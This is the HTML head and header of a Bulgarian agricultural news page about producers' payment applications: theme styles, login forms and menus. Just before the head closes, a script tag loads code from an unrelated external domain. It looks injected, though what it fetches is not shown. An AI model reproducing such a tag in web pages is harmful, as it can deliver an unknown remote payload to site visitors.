var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ИЗКЛЮЧИТЕЛЕН';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #559922;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #559922;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #559922;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #559922;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #559922 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #559922;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #559922 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #114411;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #551177;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #1e1e1e;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        text-transform:uppercase;
	
    }
    
    .td-footer-container::before {
        background-size: 100% auto;
    }

    
    .td-footer-container::before {
        background-position: center top;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://agrodobrich.bg/",
                    "name": "Начало"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://agrodobrich.bg/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%b5/",
                    "name": "Политики и финансиране"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/",
                    "name": "Производители на плодове и зеленчуци подават заявки за окончателно плащане по схема..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://agrodobrich.bg/wp-content/uploads/2020/07/tg-logo.jpg" sizes="32x32" />
<link rel="icon" href="https://agrodobrich.bg/wp-content/uploads/2020/07/tg-logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agrodobrich.bg/wp-content/uploads/2020/07/tg-logo.jpg" />
<meta name="msapplication-TileImage" content="https://agrodobrich.bg/wp-content/uploads/2020/07/tg-logo.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-4424 single-format-standard wp-custom-logo everest-forms-no-js organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi global-block-template-1 white-grid td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Вход</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be-%d0%bc%d0%b5%d0%bd%d1%8e" class="td-mobile-main-menu"><li id="menu-item-6721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-6721"><a href="https://agrodobrich.bg/category/agronovini/">Агроновини<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6722"><a href="https://agrodobrich.bg/category/agronovini/%d0%b7%d0%b5%d0%bc%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8%d0%b5/">Земеделие</a></li>
	<li id="menu-item-6723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6723"><a href="https://agrodobrich.bg/category/agronovini/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d1%8a%d0%b4%d1%81%d1%82%d0%b2%d0%be/">Животновъдство</a></li>
	<li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6729"><a href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/">Техника</a></li>
</ul>
</li>
<li id="menu-item-6730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6730"><a href="https://agrodobrich.bg/category/%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Рубрики<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6726"><a href="https://agrodobrich.bg/category/%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81/">Бизнес</a></li>
	<li id="menu-item-6731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6731"><a href="https://agrodobrich.bg/category/%d0%bf%d1%87%d0%b5%d0%bb%d0%b0-%d0%b8-%d0%ba%d0%be%d1%88%d0%b5%d1%80/">Пчела и кошер</a></li>
	<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6724"><a href="https://agrodobrich.bg/category/%d0%bb%d0%be%d0%b2-%d0%b8-%d1%80%d0%b8%d0%b1%d0%be%d0%bb%d0%be%d0%b2/">Лов и риболов</a></li>
	<li id="menu-item-6732" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6732"><a href="https://agrodobrich.bg/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%b5/">Политики и финансиране</a></li>
	<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6733"><a href="https://agrodobrich.bg/category/%d1%81%d0%b5%d0%bb%d0%be%d1%82%d0%be/">Селото</a></li>
	<li id="menu-item-6734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6734"><a href="https://agrodobrich.bg/category/%d1%82%d1%83%d1%80%d0%b8%d0%b7%d1%8a%d0%bc/">Туризъм</a></li>
	<li id="menu-item-6727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6727"><a href="https://agrodobrich.bg/category/%d0%bf%d0%b0%d0%b7%d0%b0%d1%80%d0%b8/">Пазари</a></li>
	<li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6735"><a href="https://agrodobrich.bg/category/%d1%85%d0%be%d0%b1%d0%b8/">Хоби</a></li>
</ul>
</li>
<li id="menu-item-6725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6725"><a href="https://agrodobrich.bg/category/%d1%81%d1%8a%d0%b1%d0%b8%d1%82%d0%b8%d1%8f/">Събития</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6736"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/">Обяви<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6737"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%ba%d1%83%d0%bf%d1%83%d0%b2%d0%b0/">Купува</a></li>
	<li id="menu-item-6739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6739"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d0%b0/">Продава</a></li>
	<li id="menu-item-6738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6738"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%be%d1%82%d0%b4%d0%b0%d0%b2%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%b0%d0%b5%d0%bc/">Отдава под наем</a></li>
	<li id="menu-item-6740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6740"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0/">Работа</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://agrodobrich.bg/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето потребителско име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">парола</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                                
                            </form>
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Вашата електронна поща</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            </form>
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://agrodobrich.bg/">
            <img class="td-retina-data" data-retina="https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" src="https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" alt="" width="200" height="62"/>
            <span class="td-visual-hidden">AgroDobrich</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a target="_blank" href="https://klas2000eood.business.site/">
<img src="https://agrodobrich.bg/wp-content/uploads/rklm23/klas2000-20230207.gif" title="Клас 2000 ЕООД" alt="Клас 2000 ЕООД" />
</a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://agrodobrich.bg/">
		<img class="td-retina-data" data-retina="httpS://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" src="httpS://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" alt="" width="200" height="62"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://agrodobrich.bg/">
		<img class="td-retina-data" data-retina="https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" src="https://agrodobrich.bg/wp-content/uploads/2019/03/logonew.png" alt=""/>
	</a>
	    </div>
    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-6721"><a href="https://agrodobrich.bg/category/agronovini/">Агроновини</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6722"><a href="https://agrodobrich.bg/category/agronovini/%d0%b7%d0%b5%d0%bc%d0%b5%d0%b4%d0%b5%d0%bb%d0%b8%d0%b5/">Земеделие</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6723"><a href="https://agrodobrich.bg/category/agronovini/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d1%8a%d0%b4%d1%81%d1%82%d0%b2%d0%be/">Животновъдство</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6729"><a href="https://agrodobrich.bg/category/agronovini/%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d0%ba%d0%b0/">Техника</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6730"><a href="https://agrodobrich.bg/category/%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Рубрики</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6726"><a href="https://agrodobrich.bg/category/%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81/">Бизнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6731"><a href="https://agrodobrich.bg/category/%d0%bf%d1%87%d0%b5%d0%bb%d0%b0-%d0%b8-%d0%ba%d0%be%d1%88%d0%b5%d1%80/">Пчела и кошер</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6724"><a href="https://agrodobrich.bg/category/%d0%bb%d0%be%d0%b2-%d0%b8-%d1%80%d0%b8%d0%b1%d0%be%d0%bb%d0%be%d0%b2/">Лов и риболов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6732"><a href="https://agrodobrich.bg/category/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%b5/">Политики и финансиране</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6733"><a href="https://agrodobrich.bg/category/%d1%81%d0%b5%d0%bb%d0%be%d1%82%d0%be/">Селото</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6734"><a href="https://agrodobrich.bg/category/%d1%82%d1%83%d1%80%d0%b8%d0%b7%d1%8a%d0%bc/">Туризъм</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6727"><a href="https://agrodobrich.bg/category/%d0%bf%d0%b0%d0%b7%d0%b0%d1%80%d0%b8/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6735"><a href="https://agrodobrich.bg/category/%d1%85%d0%be%d0%b1%d0%b8/">Хоби</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6725"><a href="https://agrodobrich.bg/category/%d1%81%d1%8a%d0%b1%d0%b8%d1%82%d0%b8%d1%8f/">Събития</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6736"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/">Обяви</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6737"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%ba%d1%83%d0%bf%d1%83%d0%b2%d0%b0/">Купува</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6739"><a href="https://agrodobrich.bg/category/%d0%be%d0%b1%d1%8f%d0%b2%d0%b8/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b2%d0%b0/">Продава</a></li>
